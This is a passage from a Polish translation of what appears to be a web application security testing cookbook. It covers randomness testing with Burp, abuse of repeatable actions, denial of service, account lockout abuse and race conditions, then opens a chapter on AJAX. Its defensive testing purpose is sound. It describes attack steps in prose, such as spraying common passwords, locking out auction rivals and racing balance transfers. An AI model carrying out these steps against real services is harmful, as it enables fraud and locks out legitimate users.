sytuacji awarie miałyby katastrofalne skutki. Mogłoby dojść do wycieku poufnych danych,
użytkownicy mieliby dostęp do sesji innych użytkowników, a zasoby mogłyby być modyfi-
kowane w nieoczekiwany sposób.
Złe generatory liczb losowych stały się przyczyną upadku wielu serwisów oferujących hazard
w internecie. Dobre studium przypadku można znaleźć pod adresem http://www.cigital.com/papers/
download/developer_gambling.php
9.7. Testowanie liczb losowych
Problem
Znaleźliśmy pewne identyfikatory, numery sesji lub inne elementy aplikacji, które powinny
być losowe. W tym celu musimy skorzystać z programów, które pozwalają na wykonywanie
różnych analiz statystycznych.
Rozwiązanie
Można skorzystać z zestawu testów organizacji NIST (National Institute of Standards and Tech-
nology
) dostępnego pod adresem http://csrc.nist.gov/groups/ST/toolkit/rng/index.html. Oprogra-
mowanie to pozwala na ocenę wyników generatora liczb losowych i odpowiedź na pytanie,
czy spełnia ono wymagania losowości określone w dokumencie 140-1 organizacji FIPS (Fede-
ral Information Processing Standards
). Chociaż standardy FIPS mają na celu regulację amery-
kańskich agencji rządowych, przyjmuje je większość instytucji niezwiązanych z rządem, ponie-
waż są one czytelne, obszerne i zatwierdzone przez uznanych liderów w branży. Aby w pełni
zrozumieć operacje matematyczne regulujące sposób wykonywania testów, należy zapoznać
się z dokumentacją NIST i instrukcjami posługiwania się nimi (ponieważ testy zostały stwo-
rzone przez matematyków NIST). Na szczęście serwer proxy Burp zawiera testy FIPS w formacie
łatwiejszym do posługiwania się w porównaniu z oryginalnym kodem źródłowym. Do prze-
prowadzania naszych analiz posłużymy się właśnie tym zestawem testów.
Aby skonfigurować przeglądarkę do wykorzystania serwera Burp, należy postąpić zgodnie
z recepturą 2.13. Często korzystamy z przeglądarki Firefox, ponieważ pozwala ona na łatwe
przełączanie serwerów proxy. Wystarczy jednak przeglądarka Internet Explorer. Warto rów-
nież sięgnąć do receptury 11.5, gdzie skorzystaliśmy z serwera Burp do analizy identyfikato-
rów sesji. Wiele z pojęć opisanych w wymienionych recepturach ma zastosowanie także do
niniejszego problemu.
Pierwszym krokiem podczas analizy losowości identyfikatorów jest zebranie jak największej
ich liczby. Serwer proxy Burp, co widać na rysunku 9.1, ma możliwość pobierania wielu
identyfikatorów ze stron WWW (z adresów URL, treści strony oraz plików cookie). Jeśli
identyfikator poszukiwany do analizy jest dostępny, wystarczy wysłać żądanie do okienka
sequencer
(jak opisano w recepturze 11.5) i pozwolić serwerowi Burp wykonać analizę.
216
|
Rozdział 9. Wyszukiwanie wad projektu
Rysunek 9.1. Wybór parametru formularza internetowego w programie Burp
Często się zdarza, że identyfikator, który chcemy poddać analizie, nie jest tak łatwo dostęp-
ny. Weźmy pod uwagę, że chcemy analizować losowość identyfikatora dokumentu lub nu-
merycznego identyfikatora użytkownika. Nie chcemy przecież tworzyć 10 000 użytkowników
w celu pobrania 10 000 identyfikatorów użytkowników. Jeśli zaś system nie zawiera jeszcze
10 000 dokumentów, to przecież nie będziemy mieli dostępnych 10 000 identyfikatorów do-
kumentów do analizy. Jest to moment, w którym powinniśmy współpracować z projektan-
tami aplikacji. Należy poprosić ich o napisanie niewielkiego programu demonstracyjnego,
który uruchamia te same wywołania API i metody, w tej samej kolejności oraz z tymi samy-
mi parametrami. Wynik należy zapisać w pliku, po jednym identyfikatorze w wierszu.
Po ręcznym zebraniu danych należy przejść do programu Burp, a następnie do okienka Sequ-
encer
. Należy wybrać opcję Manual Load i kliknąć przycisk Load. Wskazujemy plik z losowymi
danymi na dysku twardym i klikamy przycisk Analyze Now. W ten sposób uzyskamy taką
samą analizę statystyczną, którą opisujemy w recepturze 11.5.
Dyskusja
Ze względu na sposób, w jaki matematycy definiują i rozumieją losowość, bardzo często
uzyskujemy wiele nieprecyzyjnych odpowiedzi od ekspertów na temat tego, czy coś jest wy-
starczająco losowe. Chcielibyśmy postawić wielki zielony plus z adnotacją „całkowicie bez-
pieczne”. Program Burp jest bardzo pomocny pod tym względem, ponieważ informuje nas,
czy losowość analizowanych danych jest „słaba”, „sensowna”, czy „doskonała”. Na rysunku
9.2 pokazano wyniki jednego z testów FIPS dotyczącego zmiennej, której próbkę stworzono
na rysunku 9.1. Zmienna ta, ogólnie rzecz biorąc, spełnia kryteria bezpiecznej losowości
zgodnie z FIPS 140-1 z jednym niewielkim zastrzeżeniem.
Jak wspomnieliśmy w recepturze 1.1, zadaniem testerów jest dostarczenie dowodu, że pro-
gram działa zgodnie z oczekiwaniami. Zanim zadeklarujemy, że zaatakowanie naszych liczb
losowych jest niemożliwe lub nieprawdopodobne, musimy zrozumieć, co napastnicy mogą
zrobić i jakie ataki są możliwe do wykonania.

9.8. Nadużywanie powtarzalności
| 217
Rysunek 9.2. Program Burp wyświetlający wyniki testów FIPS
9.8. Nadużywanie powtarzalności
Problem
W wielu okolicznościach zezwolenie złośliwemu użytkownikowi na kilkakrotne podjęcie
próby przeprowadzenia tego samego ataku znacznie zwiększa jego szanse. W takiej sytuacji
może on wypróbować wiele różnych kombinacji danych wejściowych, aż w końcu znajdzie te,
które umożliwiają włamanie się do naszej aplikacji. Należy pamiętać, że moc identyfikatorów
i haseł zależy od tego, jak wiele prób podania hasła daliśmy użytkownikowi. W tej receptu-
rze pokażemy, w jaki sposób rozpoznaje się powtarzalne działania, dla których należałoby
określić limity.
Rozwiązanie
Dla każdej własności, każdej operacji i zestawu wykonywanych funkcji należy zadać pytanie
— w jaki sposób można to zrobić jeszcze raz? Jeśli można wykonać operację ponownie, trzeba
zapytać o to, ile razy jest ona dozwolona? Na koniec należy określić, jaki jest efekt podjęcia
próby wiele razy?

218
|
Rozdział 9. Wyszukiwanie wad projektu
Poniżej zaprezentowano bardzo prostą metodę wykrywania potencjalnego nadużywania powta-
rzalności. W przypadku złożonej aplikacji internetowej próba powtarzania każdej operacji i każ-
dego stanu systemu byłaby bardzo czasochłonna.
W związku z tym, jak zasugerowano w recepturze 8.1, należy stworzyć diagram przepływu
stanów lub, być może, diagram przepływu sterowania w aplikacji. Diagramy te obrazują sposób
poruszania się użytkowników w aplikacji — co robią, kiedy i gdzie. Należy przeanalizować
obszary, w których diagram zawiera pętle lub cykle. Jeśli użytkownik może podjąć kilka ope-
racji, które powodują powrót do punktu wyjścia, jest to oznaka występowania powtarzalnego
działania.
Znajomość oczekiwanego rezultatu takiego powtarzalnego działania pozwala przewidzieć jej
efekty. Jeśli efekt powtórzenia może zmniejszyć wydajność systemu, zniszczyć dane lub zde-
nerwować innych użytkowników, mamy do czynienia z problemem bezpieczeństwa.
Po zapisaniu diagramu przepływu stanów, danych wejściowych i oczekiwanych wyników naj-
lepszymi źródłami testowania powtarzalności często są istniejące przypadki testowe. Jeśli wydaje
się nam, że określony przypadek testowy w przypadku powtórzenia ma potencjał do uszko-
dzenia aplikacji, warto spróbować go powtórzyć. Jeszcze lepszym rozwiązaniem jest zauto-
matyzowanie powtórzenia testu.
Dyskusja
Serwis PayPal płaci za zarejestrowanie rachunku bankowego. Wprawdzie zawsze jest to mniej niż
15 centów — do zweryfikowania pomyślnego odbioru pieniędzy oraz potwierdzenia tego, że to
naprawdę jest nasze konto wykorzystywana jest zdeponowana kwota. W serwisie PayPal
wykorzystywanych jest kilka metod sprawdzania, czy komuś nie udało się zarejestrować zbyt
wielu rachunków bankowych. Wyobraźmy sobie, jakie byłyby konsekwencje, gdyby komuś
udało się napisać skrypt, który otwiera i zamyka konta PayPal kilka razy na sekundę, za
każdym razem pobierając po 10 – 15 centów. Brzmi niewiarygodnie? To zdarzyło się na-
prawdę. Można o tym przeczytać pod adresem http://www.cgisecurity.com/2008/05/12.
Nawet jeśli aplikacja nie ma związku z pieniędzmi, większość mechanizmów uwierzytelnia-
nia zależy od braku możliwości odgadnięcia hasła. Możliwość wielokrotnego odgadywania
hasła niweczy moc tajności hasła. Jednocześnie użytkownicy oczekują możliwości wypróbo-
wania kilku haseł. Trudno zapamiętać wszystkie, którymi się posługujemy.
Tak więc odgadywanie haseł jest klasyczną powtarzalną operacją. Hasła większości użytkowni-
ków nie są zbyt silne. Nawet jeśli zadbamy o odpowiednią siłę hasła — na przykład poprzez
wymaganie wprowadzania liczb lub znaków specjalnych — w dalszym ciągu będą istniały
hasła, które z ledwością odpowiadają ustanowionym wymaganiom. Na przykład po wprowa-
dzaniu dodatkowych wymagań najpopularniejsze hasło wszech czasów (słowo „password”)
przekształciło się w „p@ssw0rd”.
Odgadnięcie hasła pojedynczego użytkownika, biorąc pod uwagę, że każde żądanie do ser-
wera wiąże się z pewnym opóźnieniem, może być dość kłopotliwe. W związku z ogranicze-
niami czasowymi w skończonym okresie czasu można przeprowadzić niezbyt wiele prób
odgadnięcia hasła. Jeśli jednak potencjalnym celem ataku jest dowolne konto, z punktu wi-
dzenia probabilistyki napastnikowi bardziej opłaca się wypróbowanie dziesięciu najbardziej
popularnych haseł dla tysiąca użytkowników niż wypróbowanie tysiąca haseł w odniesieniu

9.9. Nadużywanie operacji powodujących duże obciążenia
| 219
do dziesięciu wybranych użytkowników. Na przykład jeśli 1% wszystkich użytkowników
posługuje się hasłem „password1”, to napastnik, aby mieć gwarancję sukcesu, musi podjąć
próbę sprawdzenia tego hasła dla zaledwie kilkuset kont.
Standardową obroną przeciwko tego rodzaju atakom jest zablokowanie konta po przepro-
wadzeniu ustalonej liczby prób odgadnięcia hasła. Większość implementacji tego zabezpie-
czenia niezbyt dobrze ochrania użytkowników. Albo stwarza nowe możliwości ataku (patrz:
receptura 8.9), albo nie zabezpiecza przed wypróbowywaniem hasła dla wielu różnych użyt-
kowników.
Trzeba pamiętać o tym, że niemal dla każdego działania, które jest powtarzalne, a które może
dotyczyć wielu osób, należy ustanowić limit. Nie wolno dopuścić do tego, aby jeden użyt-
kownik miał prawo do opublikowania stu tysięcy komentarzy na blogu lub zarejestrowania
się pod wieloma różnymi nazwami. Nie powinno być możliwe, by jeden użytkownik przesłał
do serwisu pięć tysięcy żądań pomocy, używając w tym celu formularza online. Limitów nie
należy jednak wprowadzać dla działań niemających poważnych konsekwencji. Jeśli użyt-
kownik życzy sobie codziennie zmieniać hasło do własnego konta, szkodliwość takiej operacji nie
jest zbyt duża.
Kluczowe znaczenie do określania limitów ma konstruowanie ich w rozsądny sposób. W re-
cepturze 8.9 zaprezentowano istotne powody, dla których określanie zbyt wielu limitów mo-
że przynieść więcej złego niż dobrego.
9.9. Nadużywanie operacji powodujących
duże obciążenia
Problem
Kiedy pojedynczy napastnik blokuje całą aplikację internetową, taki atak określamy termi-
nem denial of service. Standardowe działania zmierzające do poprawy jakości obejmują po-
prawę wydajności i niezawodności. Czynniki te należy uwzględnić także podczas testowania
zabezpieczeń. Dzięki zidentyfikowaniu sytuacji, w których dane wejściowe o niewielkim
koszcie wprowadzania implikują operacje o dużym obciążeniu dla serwera, możemy znaleźć
obszary, gdzie aplikacja może być mocno obciążona i gdzie mogą wystąpić potencjalne przestoje.
Rozwiązanie
Jest wiele operacji tradycyjnie kojarzonych z dużym obciążeniem. Należą do nich popularne
operacje takie jak uruchamianie złożonych zapytań SQL, sortowanie rozbudowanych list
oraz transformacje dokumentów XML. Najlepiej jednak doświadczalnie wyznaczyć takie
operacje — po przeprowadzeniu testowania obciążenia i niezawodności można sprawdzić,
jakie działania spowodowały największe obciążenie dla serwera lub dla których udzielenie
odpowiedzi zajęło najwięcej czasu. Można wziąć pod uwagę wyniki testów wydajności, pro-
filowania bazy danych oraz wyniki testów akceptacyjnych (jeśli pokazują, ile czasu zajęło
serwowanie strony).

220
|
Rozdział 9. Wyszukiwanie wad projektu
Dla każdej z operacji generującej wysokie obciążenia należy sprawdzić, czy użytkownik może
inicjować je kilkakrotnie (patrz: receptura 8.6). Często zdarza się, że powtórzenie tego same-
go żądania sprowadza się do wciśnięcia przycisku Odśwież.
Jeśli istnieją mechanizmy zabezpieczające przed tym, aby pojedynczy użytkownik mógł
wielokrotnie inicjować działania o dużym obciążeniu, należy sprawdzić, czy są sposoby ob-
chodzenia tych zabezpieczeń. Jeśli działanie jest kontrolowane za pomocą pliku cookie sesji,
trzeba sprawdzić, czy da się ręcznie zresetować takie ustawienie. Jeżeli elementy nawigacyjne
zabezpieczają przed możliwością przejścia wstecz i powtórzenia kroku, należy zwrócić uwagę,
czy da się je obejść (tak jak opisano w recepturze 9.1).
Jeśli dla pojedynczego użytkownika istnieją spójne mechanizmy zabezpieczające przed po-
dejmowaniem operacji z dużym obciążeniem, należy zastanowić się nad tym, czy istnieje
możliwość współdziałania wielu użytkowników jednocześnie. Jeśli aplikacja zezwala na za-
rejestrowanie dodatkowych kont użytkowników, należy podjąć taką próbę. Spróbujmy zare-
jestrować jedno konto, zainicjować operację z dużym obciążeniem i wylogować się. Zauto-
matyzowanie tych czynności pozwala na wykonywanie ich sekwencyjnie z dużą szybkością
lub nawet równolegle za pomocą wielu wątków bądź wielu komputerów.
Botnety
Mówiąc o projektowaniu mechanizmów przeciwdziałania atakom, warto zdać sobie sprawę
z tego, że istnieją ataki, którym nie da się skutecznie przeciwdziałać. W wyścigu zbrojeń na-
pastników z obrońcami, jaki ma miejsce w internecie, są tacy, którzy posiadają broń nukle-
arną, i tacy, którzy jej nie posiadają. Botnety reprezentują rodzaj broni nuklearnej, której nie
potrafi się oprzeć większość aplikacji internetowych.
Boty to komputery — często komputery osobiste w domu, pracy lub szkole — które padły
ofiarą złośliwego oprogramowania pewnego rodzaju. Zazwyczaj są to komputery PC, na
których działa jakaś odmiana wrażliwej wersji systemu Microsoft Windows, choć nie zawsze
tak jest. Komputery te w większym lub mniejszym stopniu działają normalnie z punktu widzenia
ich użytkowników. Właściciele zazwyczaj są kompletnie nieświadomi, że w ich kompute-
rach działa złośliwe oprogramowanie. Złośliwy program utrzymuje łączność z centralnym
kanałem komunikacji, gdzie tzw. „pasterz botów” wydaje polecenia do kontrolowanych przez
siebie botów.
Ponieważ sieć botów („botnet”) może składać się z 10 000, 50 000 lub nawet 100 000 indywi-
dualnych komputerów, wiele mechanizmów obronnych okazuje się niewystarczających. Na
przykład siłowemu odgadywaniu haseł często przeciwdziałają limity liczby prób w jednym
połączeniu, z jednego hosta lub w określonym odcinku czasu. Wiele z tych mechanizmów
obronnych zawodzi w obliczu konieczności obsługi 10 000 niezależnych żądań, z których
każde pochodzi z innego komputera. Na przykład próby blokowania zakresu adresów IP
zawodzą, ponieważ botnety używają komputerów z całego świata. Wiele mechanizmów rów-
noważenia obciążenia IP, przełączników, routerów i odwróconych proxy można skonfigu-
rować w taki sposób, aby dobrze działały w warunkach normalnego, a nawet wysokiego ob-
ciążenia, ale mechanizmy te nie wytrzymują w obliczu skondensowanego ataku botnetu.
Zwrócenie naszej uwagi na botnety pozwala zdać sobie sprawę, że oprogramowanie nie jest
w stanie odeprzeć wszystkich ataków. Co więcej, czasami trzeba przygotować się na zmasowany
atak — taki, którego nie da się zasymulować. A zatem trzeba zaplanować sposób odpowie-
dzi na atak botnetu, choć nie ma sposobu przetestowania tego planu.

9.10. Nadużywanie funkcji ograniczających dostęp do aplikacji
| 221
Dyskusja
Aplikacje internetowe projektuje się w taki sposób, by odpowiadały na żądania wielu użyt-
kowników jednocześnie. Ponieważ jednak wydajność może mieć implikacje dla bezpieczeń-
stwa, czasami może być niebezpieczne, jeśli aplikacja zbyt łatwo udziela odpowiedzi wszystkim
użytkownikom.
Typowa aplikacja internetowa w skali korporacji obejmuje wiele serwerów, które dzielą pomię-
dzy siebie operacje logiki aplikacji, obsługi bazy danych oraz innych warstw. Kiedy o tym mówię,
przychodzi mi na myśl jeden z takich przypadków, kiedy do działania aplikacji wykorzysta-
no znaczną ilość sprzętu. W tym przypadku kolega napisał stosunkowo prosty skrypt w Perlu.
Skrypt inicjował dwadzieścia wątków. Każdy z nich logował się do aplikacji i kilkakrotnie
uruchamiał szczególnie wymagające dla serwerów żądanie. Ten niewielki skrypt działał na
standardowym laptopie i wykorzystując normalne, bezprzewodowe połączenie internetowe
wielokrotnie powtarzał to samo polecenie. W ciągu kilku minut skrypt zdołał przeciążyć cały
zestaw dedykowanych serwerów i innego sprzętu.
Niestety, niezależnie od szybkości udzielania odpowiedzi przez aplikację, zawsze będzie
możliwe przeciążenie jej przy zbyt dużym obciążeniu. Działania opisane w tej recepturze
powszechnie określa się terminem ataku denial of service. Kiedy wiele komputerów jest wyko-
rzystywanych równocześnie w odniesieniu do specyficznych aplikacji lub sieci, to nawet
najlepszy sprzęt na świecie może nie podołać takiemu obciążeniu. Rozproszone ataki denial of
service
doprowadziły do czasowego zablokowania takich gigantów jak Yahoo!, Amazon czy
CNN.com.
9.10. Nadużywanie funkcji
ograniczających dostęp do aplikacji
Problem
W wielu aplikacjach istnieją ograniczenia użycia niektórych funkcji, zazwyczaj w celu osią-
gnięcia większego bezpieczeństwa. W wielu sytuacjach jest to konieczne. Trzeba jednak uwa-
żać, aby funkcje ograniczające korzystanie z aplikacji nie były nadużywane. Automatyczne
ograniczenia często mogą być nadużywane przez złośliwych napastników po to, by unie-
możliwić normalne używanie aplikacji przez uprawnionych użytkowników.
Rozwiązanie
W aplikacji należy zidentyfikować obszary, w których funkcje aplikacji są ograniczone w od-
powiedzi na działania użytkowników. W większości aplikacji będzie to oznaczało przekro-
czenie limitu czasu lub zablokowanie aplikacji w przypadku podania nieprawidłowych danych
identyfikacyjnych.
W celu nadużycia tej własności wystarczy wprowadzić dane identyfikacyjne innego użyt-
kownika. Jeśli aplikacja pyta o nazwę użytkownika i hasło, nie trzeba znać prawdziwego ha-
sła użytkownika, aby nadużyć tej własności. Spróbujmy wprowadzić znaną nazwę użytkow-
nika i losowe hasło. Najprawdopodobniej aplikacja odmówi nam dostępu.

222
|
Rozdział 9. Wyszukiwanie wad projektu
Teraz wystarczy powtarzać te kroki do czasu, aż aplikacja zablokuje konto takiemu użyt-
kownikowi. W efekcie zablokowaliśmy temu użytkownikowi możliwość korzystania z apli-
kacji do czasu jego kontaktu z administratorem lub upływu czasu obowiązywania ograniczenia.
Dyskusja
Zbyt silne ograniczenia, w szczególności w odpowiedzi na ataki podobne do tego, o którym
wspominaliśmy w recepturze 8.7, mogą być nadużywane. W wyniku tych nadużyć może
dojść do zablokowania indywidualnych kont lub jeśli napastnik zautomatyzuje proces, wielu
znanych użytkowników. Nawet wtedy, gdy blokada jest tymczasowa, napastnik może
zautomatyzować proces i na stałe zablokować indywidualnego użytkownika poprzez czaso-
we blokowanie go co kilka minut.
Można by nawet połączyć zautomatyzowaną blokadę wielu nazw użytkowników ze zauto-
matyzowaną blokadą z powodów powtórzeń, co w efekcie doprowadziłoby do zablokowania
dostępu do całej aplikacji. Ten drugi scenariusz wymagałby znacznego pasma i dedykowanych
zasobów, ale są one w zasięgu zaawansowanego napastnika.
Aplikacje internetowe oferują inną ciekawą alternatywę. Często zdarza się, że użytkownik re-
setuje swoje hasło, a nowe hasło jest do niego przesyłane e-mailem. Wysyłanie e-mailem no-
wego hasła także można uznać za czasową blokadę, ponieważ użytkownikom zajmie trochę
czasu, zanim odkryją powody, dla których ich hasło nie działa.
Znany przykład tego ataku wykorzystano w serwisie eBay wiele lat temu. W tamtym czasie
serwis eBay blokował konto na kilka minut po określonej liczbie nieprawidłowych prób
podania hasła. Celem tego działania było uniemożliwienie napastnikom podejmowania prób
odgadywania haseł. Serwis eBay jest jednak znany z zaciekłych walk w ostatnich minutach
licytacji, kiedy dwóch (lub więcej) użytkowników próbuje złożyć ofertę kupna w ciągu ostat-
niej minuty aukcji. W serwisie eBay można jednak przeczytać listę nazw użytkowników
składających oferty, dlatego łatwo można się dowiedzieć, z kim walczymy w licytacji.
Bez trudu można sobie wyobrazić atak bazujący na tych informacjach. Jest on równie prosty,
jak genialny — użytkownik chcący uniknąć walki w ostatnich minutach składa ofertę, wylo-
gowuje się z serwisu eBay, a następnie kilkakrotnie próbuje zalogować się na kontach swoich
konkurentów. Po podjęciu określonej liczby prób logowania konkurent będzie zablokowany
przez kilka minut. To wystarczająco długo, aby aukcja się zakończyła. Tym samym przebiegły
uczestnik aukcji uniemożliwi składanie ofert konkurencji.
9.11. Nadużywanie sytuacji wyścigu
Problem
Sytuacja wyścigu to przypadek, gdy z chronionym zasobem danych są jednocześnie wyko-
nywane dwie operacje. Może to być rekord bazy danych, plik lub po prostu zmienna w pa-
mięci. Jeśli napastnik zdoła uzyskać dostęp lub zmodyfikować chronione dane w czasie, gdy
wykonuje z nimi działania inny proces, istnieje możliwość zniszczenia tych danych i zmiany
działania aplikacji, która na nich bazuje.

9.11. Nadużywanie sytuacji wyścigu
| 223
Rozwiązanie
Sytuacje wyścigu są trudne do jawnego testowania. Wymagają wglądu w sposób działania
aplikacji. Istnieją sygnały ostrzegawcze — są to przypadki, gdy dwóch użytkowników może
wykonywać operacje z jednym zasobem danych w krótkim odstępie czasu.
Wyobraźmy sobie system gier hazardowych online (na przykład serwis pokerowy), który
pozwala na transfery salda w obrębie systemu na inne konta. Ponieważ takie transfery od-
bywają się w obrębie samego systemu, mogą odbywać się momentalnie — natychmiast po
potwierdzeniu żądania. Jeśli transakcja została zaimplementowana w taki sposób, że nie jest
niepodzielna, bez wykorzystania blokady transakcji bazy danych, może wystąpić następująca
sytuacja:
1.
Konta A, B i C są kontrolowane przez jednego napastnika.
2.
Konto użytkownika A zawiera 1 000 USD. Konta B i C są puste.
3.
Napastnik inicjuje dwie operacje transferu salda w tym samym momencie (uzyskuje to
dzięki automatyzacji — patrz: receptury na temat Perla). Jedna operacja transferu salda
przesyła całe 1 000 USD na konto B, natomiast druga przesyła całe 1 000 USD na konto C.
4.
Aplikacja otrzymuje żądanie numer 1 i sprawdza, czy użytkownik ma 1 000 USD na
swoim koncie oraz czy saldo po zakończeniu operacji będzie wynosiło 0. To jest prawda.
5.
Aplikacja otrzymuje żądanie numer 2 i sprawdza, czy użytkownik ma 1 000 USD na
swoim koncie oraz czy saldo po zakończeniu operacji będzie wynosiło 0. To jest prawda,
ponieważ żądanie numer 1 jeszcze się nie zakończyło.
6.
Aplikacja przetwarza żądanie numer 1. Dodaje 1 000 USD do konta B i ustawia saldo
konta A na 0.
7.
Aplikacja przetwarza żądanie numer 2. Dodaje 1 000 USD do konta C i ustawia saldo
konta A na 0.
Napastnikowi właśnie udało się podwoić swoje pieniądze kosztem aplikacji zarządzającej grą.
Dyskusja
Pokazany przykład określa się sytuacją wyścigu TOCTOU (Time of Check, Time of Use — czas
sprawdzenia, czas wykorzystania). Systemy zarządzania bazami danych są wyposażone w silne
mechanizmy zabezpieczające przed sytuacjami wyścigu tego rodzaju, ale nie są one domyśl-
nie włączone. Operacje, które muszą być wykonane w specyficznym porządku, powinny być
opakowane za pomocą niepodzielnych żądań transakcji do bazy danych. Zabezpieczenia pli-
ków muszą obejmować blokady lub inne metody współbieżności. Nie są to mechanizmy łatwe
do zaprogramowania, warto więc poświęcić czas na przetestowanie aplikacji.
Najpoważniejsze skutki tego rodzaju sytuacji wystąpiły w grach online z wieloma uczestni-
kami. Możliwość zdublowania pieniędzy lub punktów w grze doprowadziła do upadku za-
sad ekonomicznych obowiązujących w grze. Choć może się wydawać, że nie jest to zbyt po-
ważne, należy zwrócić uwagę na dwa aspekty. Po pierwsze, jeśli z powodu oszustwa gra
stanie się mniej zabawna, gracze płacący za dostęp do niej mogą zlikwidować swoje konta.
Po drugie, w niektórych grach można kupować i sprzedawać żetony za prawdziwe pieniądze.
Chęć zysku jest wystarczającą motywacją dla hakera.

224
|
Rozdział 9. Wyszukiwanie wad projektu

225
ROZDZIAŁ 10.
Ataki przeciwko aplikacjom AJAX
System rozproszony to taki, gdzie awaria komputera, o której
istnieniu nawet nie wiedzieliśmy, może całkowicie
uniemożliwić korzystanie z komputera.
— Leslie Lamport
AJAX to skrót od Asynchronous JavaScript and XML. Jest to jedna z najważniejszych technologii
w aplikacjach określanych terminem Web 2.0. Różnice pomiędzy aplikacjami Web 2.0 i Web
1.0 są dość czytelne, jeśli przyjrzymy się interakcjom pomiędzy aplikacją a użytkownikiem.
Aplikacje Web 1.0 były stosunkowo proste. Wykorzystywano w nich bardzo proste bloki bu-
dulcowe: łącza i formularze. Użytkownik klikał na łącza i wypełniał formularze. Kliknięcie łącza
lub przycisku Prześlij powoduje przesłanie do aplikacji paczki danych wejściowych. W odpo-
wiedzi aplikacja zwraca wyniki. Aplikacje Web 2.0 są bardziej interaktywne. Kliknięcie przycisku
nie powoduje w nich zmiany całej zawartości ekranu. Zamiast tego aplikacje te mogą wysyłać na
serwer niewielkie, autonomiczne i asynchroniczne żądania, a następnie aktualizować frag-
ment strony bez konieczności odświeżania całości. Kod JavaScript działający na stronie WWW
może zdecydować — z różnych powodów — że potrzebuje danych, i zażądać ich nawet
wtedy, gdy użytkownik niczego nie kliknie.
Prostym przykładem aplikacji AJAX jest serwis śledzący ceny akcji. Co trzydzieści sekund,
niezależnie od tego, czy użytkownik kliknął cokolwiek, czy nie, aplikacja aktualizuje bieżącą
cenę akcji w odpowiedniej części strony WWW. Innym przykładem może być kalendarz zdarzeń,
który reaguje na wskazanie myszą daty (nie trzeba jej klikać, aby nastąpiła reakcja). Kiedy
wskaźnik myszy znajdzie się nad datą (zdarzenie
onFocus
), kod JavaScript na stronie WWW
wygeneruje nowe żądanie do serwera, pobierze zdarzenia zaplanowane dla tej daty i wy-
świetli je w niewielkim oknie. Kiedy wskaźnik myszy przesunie się poza datę (zdarzenie
on-
Blur
), okno dialogowe znika. Takie działanie nie jest ściśle asynchroniczne, ale nie polega
również na odpowiedziach na jawne kliknięcia użytkowników.
Aby tester aplikacji mógł opracować testy przynoszące jak największe korzyści, powinien
zrozumieć kilka zasadniczych cech technologii AJAX. Po opracowaniu testów o odpowiedniej
strukturze powiemy, czego należy się obawiać z punktu widzenia bezpieczeństwa.

226
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
Po pierwsze, aplikację AJAX należy postrzegać jako program podzielony na dwie części. W sta-
rych czasach aplikacji Web 1.0 nie przejmowaliśmy się zbytnio kodem po stronie klienta
działającym w aplikacjach internetowych. Ściśle rzecz biorąc, w przeglądarce WWW nie było
zbyt wiele kodu, który miałby istotne znaczenie. Podczas przeprowadzania testów (zabezpie-
czeń lub funkcjonalnych) koncentrowaliśmy się niemal całkowicie na stronie serwera i speł-
nianych przez nią funkcjach. W aplikacjach AJAX istotny kod działa również w przeglądar-
kach WWW. Podejmuje decyzje, śledzi stany i steruje wieloma elementami mającymi wpływ
na komfort posługiwania się aplikacją. Ten kod należy poddać testom, aby mieć pewność, że
aplikacja działa tak, jak powinna. Pominięcie w testach kodu działającego w przeglądarce jest
równoznaczne z wyłączeniem z testowania znaczących fragmentów aplikacji.
Aplikacje AJAX wymagają wielu interfejsów API na serwerze — to ich kolejna istotna cecha,
którą należy zapamiętać. Nie są to strony WWW lub serwlety serwujące kompletny kod
HTML. Wspomniane interfejsy API wysyłają odpowiedzi w formacie XML lub JSON, które są
parsowane i interpretowane przez kod JavaScript (w przeglądarce WWW). W starych czasach
można było przeanalizować aplikację internetową techniką spideringu, wyszukując wszyst-
kie strony JSP, ASP oraz inne strony o dostępie publicznym. Po dokonaniu takiego spraw-
dzenia mieliśmy pewność, że znamy wszystkie punkty wejściowe i wyjściowe aplikacji. W przy-
padku aplikacji AJAX trzeba znać wszystkie interfejsy API, które mogą być wywoływane
przez różne obiekty aplikacji. Interfejsów tych nie można poznać techniką spideringu serwisu
WWW. Dlatego właśnie w pierwszej recepturze w tym rozdziale — recepturze 10.1 — zapre-
zentowaliśmy sposoby obserwacji tych ukrytych interfejsów API.
Na koniec należy zdać sobie sprawę, że błędy zdarzają się w obu kierunkach. Oznacza to, że
zarówno klient może przesyłać złośliwe dane na serwer, jak i serwer może przesyłać złośliwe
dane klientowi. Każdy rodzaj ataku stwarza problemy bezpieczeństwa. Narzędzia bazujące
na serwerach proxy takie jak TamperData, WebScarab i Burp mają zasadnicze znaczenie, po-
